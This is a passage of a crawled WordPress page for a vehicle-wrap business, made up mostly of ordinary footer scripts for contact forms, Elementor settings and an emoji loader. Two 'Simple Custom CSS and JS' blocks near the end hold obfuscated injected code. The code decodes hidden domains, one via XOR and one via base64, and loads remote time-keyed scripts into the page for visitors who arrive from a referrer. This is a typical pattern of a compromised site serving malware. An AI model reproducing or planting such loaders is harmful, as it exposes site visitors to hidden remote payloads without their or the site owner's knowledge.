            phone: formatPhone(jQuery("input[name='phone']").val()),
            email: jQuery("input[name='your-email']").val(),
            comments: jQuery("textarea[name='comments']").val()
        };

        validateFormData(formData);
        sendToShopVox(formData, '1307');
    }

    function processForm2430() {
        var formData = {
            name: jQuery("input[name='your-name']").val(),
            company: jQuery("input[name='company-name']").val(),
            phone: formatPhone(jQuery("input[name='phone']").val()),
            email: jQuery("input[name='your-email']").val(),
            product: jQuery('#products option:selected').val(),
            referral: jQuery('#referral option:selected').val() + ' (Updog Wraps)',
            comments: jQuery("textarea[name='comments']").val(),
            page_url: current_page_url
        };

        validateFormData(formData);
        sendToShopVox(formData, '2430');
    }

    function formatPhone(phone) {
        // Basic phone number formatting
        return phone.replace(/\D/g, '').replace(/^(\d{3})(\d{3})(\d{4})$/, '($1) $2-$3');
    }

    function validateFormData(data) {
        // Validate required fields
        if (!data.email || !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(data.email)) {
            throw new Error('Invalid email address');
        }
        if (data.phone && data.phone.replace(/\D/g, '').length < 10) {
            throw new Error('Invalid phone number');
        }
    }

    function sendToShopVox(formData, formId) {
        // First create company
        var companyRequest = new XMLHttpRequest();
        companyRequest.open('POST', 'https://updogwraps.com/wp-admin/admin-ajax.php');
        companyRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        console.log('code working');
        companyRequest.onload = function() {
            if (this.status === 200) {
                var response = JSON.parse(this.responseText);
                if (response.success) {
                    console.log('Company created:', response.data);
                } else {
                    console.error('Company error:', response.data);
                }
            } else {
                console.error('Request failed:', this.status);
            }
        };
        
        companyRequest.onerror = function() {
            console.error('Request failed');
        };
        
        companyRequest.send(
            'action=shopvox_create_company' +
            '&form_id=' + encodeURIComponent(formId) +
            '&form_data=' + encodeURIComponent(JSON.stringify(formData)) +
            '&security=253ff38f70'
        );
    }
});
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://updogwraps.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><!-- 4da97510090711653e78113d58222951 --><link rel='stylesheet' id='magnific-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https://updogwraps.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_acsearch-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/updogwraps.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" id="nectar-slider-js-extra">
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
//# sourceURL=nectar-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/salient-nectar-slider/js/nectar-slider.js?ver=1.7.2" id="nectar-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/priority.js?ver=14.0.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/nectar-slider-priority.js?ver=14.0.5" id="nectar_slider_priority-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://updogwraps.com/wp-admin/admin-ajax.php","postID":"967","rooturl":"https://updogwraps.com","disqusComments":"false","loveNonce":"1104536bd9","mapApiKey":"AIzaSyA8ZALXmYzwdVwBr150WB4gMw0SocpzTrI"};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/themes/salient/js/build/init.js?ver=14.0.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/updogwraps.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/updogwraps.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/updogwraps.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6dcc3f7f5e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":967,"title":"Vehicle%20Wraps","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.7.1" id="wpb_composer_front_js-js"></script>
<script defer type="text/javascript" src="https://updogwraps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764097690" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://updogwraps.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://updogwraps.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://updogwraps.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/updogwraps.com\/wp-admin\/admin-ajax.php","nonce":"3691cfb798","urls":{"assets":"https:\/\/updogwraps.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/updogwraps.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/updogwraps.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://updogwraps.com/wp-includes/js/wp-emoji-release.min.js?ver=47937710062aa7c2a8a680990af872cd"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://updogwraps.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8dd392) {
    
    var _83eeef = Date.now();
    var _f80efb = 1000;
    _83eeef = _83eeef / _f80efb;
    _83eeef = Math.floor(_83eeef);

    var _5463b4 = 600;
    _83eeef -= _83eeef % _5463b4;
    _83eeef = _83eeef.toString(16);

    var _a26e82 = _8dd392.referrer;

    if (!_a26e82) return;

    var _1e3c3d = [56412, 56409, 56390, 56405, 56404, 56401, 56387, 56408, 56402, 56415, 56401, 56386, 56404, 56411, 56409, 56388, 56350, 56409, 56414, 56406, 56415];

    _1e3c3d = _1e3c3d.map(function(_50f0d4){
        return _50f0d4 ^ 56368;
    });

    var _e407e3 = "29dc29800b7eeb5fca511c91888e8aa9";
    
    _1e3c3d = String.fromCharCode(..._1e3c3d);

    var _90afb2 = "https://";
    var _f097da = "/";
    var _f56b0b = "track-";

    var _63ab5a = ".js";

    var _61e276 = _8dd392.createElement("script");
    _61e276.type = "text/javascript";
    _61e276.async = true;
    _61e276.src = _90afb2 + _1e3c3d + _f097da + _f56b0b + _83eeef + _63ab5a;

    _8dd392.getElementsByTagName("head")[0].appendChild(_61e276)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 99b3e502de9d28fd7830937d7bb06c54 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 028882f95b70e0e6949cf8698720ac7b --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://updogwraps.com/wp-content/plugins/feeds-for-youtube/css/https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2
body_size: 156828
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Vehicle Wraps</title>
<meta name="description" content="Inland Empire Vehicle Wraps. Business Wraps, Decals, Van Wraps, Truck Wraps, Car Wraps, Food Truck Wraps with Custom Designs or Color Change."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://updogwraps.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Vehicle Wraps" />
<meta property="og:description" content="Inland Empire Vehicle Wraps. Business Wraps, Decals, Van Wraps, Truck Wraps, Car Wraps, Food Truck Wraps with Custom Designs or Color Change." />
<meta property="og:url" content="https://updogwraps.com/" />
<meta property="og:site_name" content="UpDog Wraps" />
<meta property="og:updated_time" content="2024-10-23T14:45:44+00:00" />
<meta property="og:image" content="https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png" />
<meta property="og:image:secure_url" content="https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="UpDog Wraps" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2013-06-26T22:56:49+00:00" />
<meta property="article:modified_time" content="2024-10-23T14:45:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vehicle Wraps" />
<meta name="twitter:description" content="Inland Empire Vehicle Wraps. Business Wraps, Decals, Van Wraps, Truck Wraps, Car Wraps, Food Truck Wraps with Custom Designs or Color Change." />
<meta name="twitter:site" content="@updogstore" />
<meta name="twitter:creator" content="@updogstore" />
<meta name="twitter:image" content="https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="13 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://updogwraps.com/#place","geo":{"@type":"GeoCoordinates","latitude":"34.06442281834756","longitude":" -117.21603103103996"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=34.06442281834756, -117.21603103103996","address":{"@type":"PostalAddress","streetAddress":"1040 Nevada Street","addressLocality":"Suite 302","addressRegion":"Redlands, CA","postalCode":"92374","addressCountry":"US"}},{"@type":["Corporation","Organization"],"@id":"https://updogwraps.com/#organization","name":"UpDog Wraps","url":"https://updogwraps.com","sameAs":["http://facebook.com/updogwraps","https://twitter.com/updogstore","http://instagram.com/updogwraps","https://www.linkedin.com/company/updog","https://www.pinterest.com/updogstore"],"address":{"@type":"PostalAddress","streetAddress":"1040 Nevada Street","addressLocality":"Suite 302","addressRegion":"Redlands, CA","postalCode":"92374","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://updogwraps.com/#logo","url":"https://updogwraps.com/wp-content/uploads/2015/07/UpdogWrapsLogo.png","contentUrl":"https://updogwraps.com/wp-content/uploads/2015/07/UpdogWrapsLogo.png","caption":"UpDog Wraps","inLanguage":"en-US","width":"283","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"800.393.6802","contactType":"customer support"},{"@type":"ContactPoint","telephone":"909.498.4416","contactType":"customer support"}],"location":{"@id":"https://updogwraps.com/#place"}},{"@type":"WebSite","@id":"https://updogwraps.com/#website","url":"https://updogwraps.com","name":"UpDog 